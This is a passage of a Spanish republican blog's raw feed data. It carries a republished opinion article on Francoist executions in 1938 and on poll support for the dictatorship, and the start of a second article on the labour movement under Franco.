src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/4668913548136949527\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/4668913548136949527?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4668913548136949527"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/4668913548136949527"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/cuestiones-que-recordar-del-franquismo.html","title":"Cuestiones que recordar del franquismo: ¿qué es una dictadura?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMBrFHNZ3F9zZv1NCR6t3ZmCs5Ms9Y5jZFPm_f_2-Z94OOHs9lVU5iKQyGd_747psdHMmCvW91ww7mM1FWG612by9SxHkTqxYVvVplntWjsXbr4jQNT8toiMqyouesfnStC5CPoWo1YpzPGrML1Kg7nip_7j045LsERHZ_5w7KWsJbj9kE1hiKhCUFmV14\/s72-c\/uestiones%20que%20recordar%20del%20franquismo_%20%C2%BFqu%C3%A9%20es%20una%20dictadura_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-1951851664071669725"},"published":{"$t":"2025-10-17T07:30:00.003+02:00"},"updated":{"$t":"2025-10-17T07:30:00.115+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Negacionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Reaccionario"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Revisionismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"La dictadura que añora el 21% de los españoles"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s1920\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s320\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa dictadura que añora el 21% de los españoles\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jorge+Serrano+Fern%C3%A1ndez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EJorge Serrano Fernández\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-314936\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EEl frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEl martes 18 de octubre de 1938, en la cárcel\n de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Torrero+c%C3%A1rcel+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ETorrero\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gumersindo+de+Estella\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGumersindo de Estella\u003C\/a\u003E asistió a cuatro reos que esperaban \nel fusilamiento. Uno de ellos era \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rufo+Roa+Villaverde\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ERufo Roa Villaverde\u003C\/a\u003E, acusado \nfalsamente de haber denunciado a un cura en un pueblo de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guadalajara+Espa%C3%B1a+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGuadalajara\u003C\/a\u003E. Ni\n bajo tortura confesó tal acusación. El capellán de la cárcel vio cómo \nel reo se concentró dentro de sí mismo para asimilar su final en la \ntapia del cementerio y … \u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/arainfo.org\/perfil\/jorge-serrano-fernandez\/\" rel=\"author\" title=\"Entradas de JORGE SERRANO FERNÁNDEZ\"\u003EJORGE SERRANO FERNÁNDEZ\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\u003C\/header\u003E\n\t\t\t\t \u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Jorge Serrano Fernández\" height=\"650\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2023\/04\/Jorge-Serrano-Fern%C3%A1ndez.jpg\" width=\"837\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EE\u003C\/span\u003El frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl martes 18 de octubre de 1938, en la cárcel de Torrero, Gumersindo \nde Estella asistió a cuatro reos que esperaban el fusilamiento. Uno de \nellos era Rufo Roa Villaverde, acusado falsamente de haber denunciado a \nun cura en un pueblo de Guadalajara. Ni bajo tortura confesó tal \nacusación. El capellán de la cárcel vio cómo el reo se concentró dentro \nde sí mismo para asimilar su final en la tapia del cementerio y observó \ncómo besaba un escapulario de la Virgen del Pilar en repetidas \nocasiones. Se confesó junto a otro reo, un derechista llamado Martín \nSancho Latorre, que formó parte de un comité de representación durante \nla guerra. Los otros dos reos no quisieron confesarse. Una vez en la \ntapia, antes de recibir la descarga, Martín Sancho gritó: \"¡Franco está \nmatando a los suyos!\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl destino que padecieron Rufo Roa y Martín Sancho lo padecieron \ndecenas de miles de personas a causa de la violencia sin precedentes \ndesatada tras el golpe de Estado iniciado por un grupo de militares en \njulio de 1936 contra un régimen republicano, constitucional y \ndemocrático, y un gobierno legítimo, en unos tiempos en los que los \nvientos del totalitarismo soplaban en Europa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la sangrienta guerra civil española, bautizada por los \nvencedores como \"cruzada de liberación\" y celebrada durante casi cuatro \ndécadas, comenzó en España un periodo oscuro, sin libertades y sin \nderechos en el que quienes gobernaron el país hicieron de España su \ncortijo de corrupción y terror. Cincuenta mil personas fueron ejecutadas\n en la posguerra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo nació matando y murió matando. Dio sus primeros pasos \ncon los tiros en la nuca en los descampados y en los cementerios y \nterminó su sangría con las ejecuciones de Xosé Humberto Baena, José Luis\n Sánchez Bravo, Ramón García Sanz, Ángel Otaegi y Jon Paredes Manot, el \u003Ca href=\"https:\/\/arainfo.org\/la-noche-mas-larga-del-franquismo\/\" rel=\"noopener\" target=\"_blank\"\u003E27 de septiembre de 1975\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 13 de octubre de 2025, el CIS publicó que la mitad de los votantes\n de la derecha consideran que la dictadura franquista fue \"buena\" o \"muy\n buena\". El 41,2% de los votantes del PP y el 61,7% de los de Vox así lo\n consideran. También es bueno recordar que en España la derecha no tiene\n ningún legado democrático, y si consideran que la dictadura trajo \nprosperidad y mejoras sociales es porque han sido manipulados por la \npropaganda y las mentiras que todavía hoy se repiten en redes sociales y\n medios de comunicación. \"Lo bueno que hizo Franco lo hicieron las \ndemocracias sin necesidad de tortura y pena de muerte\", sentenció el \nhistoriador Julián Casanova hace unos meses en una entrevista para El \nPaís.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHabrá quienes, teniendo libros e investigaciones de académicos e \nhistoriadores reconocidos, prefieran echar mano de la propaganda y los \nescasos argumentos que escuchan de tertulianos, dirigentes políticos o \nnostálgicos del franquismo. \"El franquismo fue una etapa de \nreconciliación y de progreso\", dijo un diputado de Vox en el Congreso de\n los Diputados. Apoyar una dictadura desde la distancia es fácil; \nalgunos dirían que es lo correcto, pero lo correcto es otra cosa. \nCorrecto fue lo que hizo Gumersindo de Estella, en 1938, en mitad del \nterror, cuando le pidió al militar Rafael María Martínez que retirara el\n retrato de Francisco Franco de la capilla de la cárcel, para que los \nreos no sintieran angustia al ver al responsable de su asesinato.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtras personas entienden que en el sufrimiento no puede haber \nprogreso, ni prosperidad y tampoco reconciliación. Que nadie merecía un \ntiro en la nuca y ningún familiar merece que los restos de sus seres \nqueridos permanezcan pudriéndose en una cuneta como ocurrió con los \naragoneses \u003Ca href=\"https:\/\/arainfo.org\/exhumacion-paniza-2025-eusebio-lamberto\/\" rel=\"noopener\" target=\"_blank\"\u003EEusebio Serrano y Lamberto Carrato\u003C\/a\u003E, encontrados hace una semana en el campo de Paniza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY debemos recordar, aunque se deroguen las leyes de memoria, que la \ndemocracia siempre será mejor que una dictadura. El 21% de los españoles\n no quiere verlo. Enfrente estaremos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EFuentes: Fusilados en Zaragoza. Tres años de asistencia espiritual a los reos. Gumersindo de Estella.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-dictadura-que-anora-el-21-de-los-espanoles\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1951851664071669725\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1951851664071669725?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-dictadura-que-anora-el-21-de-los.html","title":"La dictadura que añora el 21% de los españoles"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s72-c\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3833349004643653050"},"published":{"$t":"2025-10-11T09:00:00.004+02:00"},"updated":{"$t":"2025-10-11T09:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Democracia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lucha de clases"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Movimiento obrero"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ruptura con el franquismo"}],"title":{"type":"text","$t":"El movimiento obrero en España. Del franquismo a la democracia"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb style=\"color: #a64d79;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fVHsMzGtp90mb35QOAGut3BhAX6ADkQ20qY-c6iFFVrSEiMW39cg-E-9QG1GGTJKHI2H7v_axBQUHfh4Cfd71dPcIoLAZU2psTB5ux9Dmne5hMU7QR_s5NA7miy-je__wb6XhppQgyOPZJsg8UhxC8-X5Y7W8qlefrhczuuk8byo0TnVPFl1C2L2k0_3\/s1920\/El%20movimiento%20obrero%20en%20Espa%C3%B1a.%20Del%20franquismo%20a%20la%20democracia.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4fVHsMzGtp90mb35QOAGut3BhAX6ADkQ20qY-c6iFFVrSEiMW39cg-E-9QG1GGTJKHI2H7v_axBQUHfh4Cfd71dPcIoLAZU2psTB5ux9Dmne5hMU7QR_s5NA7miy-je__wb6XhppQgyOPZJsg8UhxC8-X5Y7W8qlefrhczuuk8byo0TnVPFl1C2L2k0_3\/s320\/El%20movimiento%20obrero%20en%20Espa%C3%B1a.%20Del%20franquismo%20a%20la%20democracia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=El+movimiento+obrero+en+Espa%C3%B1a+Del+franquismo+a+la+democracia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EEl movimiento obrero en España. Del franquismo a la democracia\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jos%C3%A9+Antonio+P%C3%A9rez+P%C3%A9rez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EJosé Antonio Pérez Pérez\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EPor mucho que la dictadura persiguiera y castigase a todos aquellos a quienes consideraba responsables e instigadores de las protestas, estas seguirían aumentando hasta el final del régimen\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos \u003Ca href=\"https:\/\/www.nuevatribuna.es\/tags\/50-anos-sin-franco\/\" target=\"_blank\"\u003Ecincuenta años transcurridos desde la muerte de Franco\u003C\/a\u003E\n hasta la actualidad constituyen una excelente oportunidad para \nreflexionar sobre los importantes cambios que se han producido en la \nsociedad española a lo largo de este periodo. Al mismo tiempo, permiten \nanalizar con una cierta distancia y perspectiva quiénes fueron los \nprotagonistas de la transformación que comenzó a fraguarse durante la \n\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=transici%C3%B3n+a+la+democracia+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Etransición a la democracia\u003C\/a\u003E, entre ellos, uno de los más importantes, el \nnuevo \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=movimiento+obrero+Espa%C3%B1a+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Emovimiento obrero\u003C\/a\u003E surgido a partir de los conflictos laborales que\n estallaron en el segundo franquismo. Sin embargo, a pesar de los \ntrabajos especializados en el tema que se han publicado en el ámbito \nacadémico, su protagonismo ha quedado un tanto desdibujado, al menos \npara una parte importante de la sociedad. A ello ha contribuido la \npérdida de peso que han tenido las organizaciones sindicales y el \nnotable descenso de la conflictividad laboral, pero también la mala fama\n que se ha extendido sobre el \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+sindicalismo+de+clase\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Esindicalismo de clase\u003C\/a\u003E, alimentada por \ndeterminados sectores y medios de comunicación, empeñados en extender \nuna imagen absolutamente distorsionada de este movimiento durante los \núltimos años. La\u0026nbsp;\u003Cb\u003Ecaricaturización de los representantes sindicales como\u0026nbsp;\u003Ci\u003Evividores profesionales\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Eha\n tenido sus efectos, hasta el punto de ser hoy en día una de las \ninstituciones menos valoradas por los españoles. Pero tampoco se puede \nolvidar el impacto de otro relato, situado ideológicamente en las \nantípodas del anterior, empeñado en difundir una versión sobre la \nTransición en la que los sindicatos de clase (con el PCE a la cabeza) \nhan sido señalados\u0026nbsp;\u003Cb\u003Epor haber traicionado, supuestamente, a los trabajadores\u003C\/b\u003E, siendo corresponsables de la consolidación de lo que se ha dado en llamar de forma despectiva\u0026nbsp;\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=define+r%C3%A9gimen+del+78+Espa%C3%B1a\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Erégimen del 78\u003C\/a\u003E\u003C\/i\u003E, instituido como la herencia envenenada del franquismo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENi las duras penas dictadas por el\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Tribunal+de+Orden+P%C3%BAblico+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003ETribunal de Orden Público\u003C\/a\u003E, ni la \nimposición de los\u0026nbsp;\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=estados+de+excepci%C3%B3n+Espa%C3%B1a+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Eestados de excepción\u003C\/a\u003E\u0026nbsp;conseguirían terminar con\u0026nbsp;las \nhuelgas\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca\u003E\u003Cb\u003EUna larga posguerra\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\n\n\t\n\t\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca\u003E\u003Cb\u003ELos años sesenta: la década de la ruptura\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\n\t\n\t\u003C\/li\u003E\u003C\/ol\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EUna larga posguerra\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\u0026nbsp;\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dictadura+franquista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003Edictadura franquista\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;fue profundamente clasista. \nTras la conclusión de la \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guerra+Civil+Espa%C3%B1ola\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3833349004643653050\" target=\"_blank\"\u003EGuerra Civil\u003C\/a\u003E, el nuevo régimen arremetió con \nuna enorme dureza contra los sindicatos, haciéndolos responsables de las\n ideas que habían llevado prácticamente a la destrucción de España bajo \nel dominio del comunismo internacional. Para regenerar a la nación era \nnecesario combatir aquellas ideas y extirparlas como si se tratase de un\n cáncer. El nuevo régimen\u0026nbsp;\u003Cb\u003Eilegalizó la huelga y las organizaciones clase\u003C\/b\u003E,\n incautó sus locales y sus medios de prensa y emprendió una cruel \nrepresión contra los líderes y militantes más destacados del movimiento \nobrero que habían defendido la legalidad de la \u003Ca data-preview=\"\" 